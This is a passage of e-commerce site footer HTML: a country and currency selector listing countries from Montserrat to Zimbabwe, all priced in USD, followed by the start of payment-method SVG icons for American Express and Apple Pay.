                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 